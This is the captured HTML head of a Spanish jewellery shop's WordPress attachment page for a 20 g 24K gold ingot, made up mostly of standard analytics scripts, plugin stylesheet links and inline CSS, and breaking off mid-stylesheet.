

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coccochimet.com/?attachment_id=16172
body_size: 24882
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151313864-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-151313864-1');
	</script>
	  
	<title>LINGOTE 20GR 24K (999,9 MILESIMAS) &#8211; Joyería Coccochimet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Feed" href="https://coccochimet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Feed de los comentarios" href="https://coccochimet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joyería Coccochimet &raquo; Comentario LINGOTE 20GR 24K (999,9 MILESIMAS) del feed" href="https://coccochimet.com/?attachment_id=16172/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-38811866-18"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.15';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-YD7KSFR4CH',
															'ga-disable-UA-38811866-18',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-YD7KSFR4CH', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-38811866-18', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='font-awesome-css' href='https://coccochimet.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://coccochimet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coccochimet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://coccochimet.com/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='saswp-style-css' href='https://coccochimet.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://coccochimet.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://coccochimet.com/wp-content/themes/coccochimetshop/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15610-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-15610.css?ver=1708944397' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://coccochimet.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://coccochimet.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/global.css?ver=1708944398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6710-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-6710.css?ver=1708944398' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6707-css' href='https://coccochimet.com/wp-content/uploads/elementor/css/post-6707.css?ver=1766075485' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://coccochimet.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ywcars-frontend-css' href='https://coccochimet.com/wp-content/plugins/yith-advanced-refund-system-for-woocommerce/assets/css/ywcars-frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywcars-common-css' href='https://coccochimet.com/wp-content/plugins/yith-advanced-refund-system-for-woocommerce/assets/css/ywcars-common.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-css' href='https://coccochimet.com/wp-content/themes/coccochimetshop/css/global.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://coccochimet.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.3' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a10c0c;border-color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a10c0c;border:1px solid #a10c0c}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a10c0c;-moz-box-shadow:0 0 1px 3px #a10c0c;box-shadow:0 0 1px 3px #a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a10c0c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 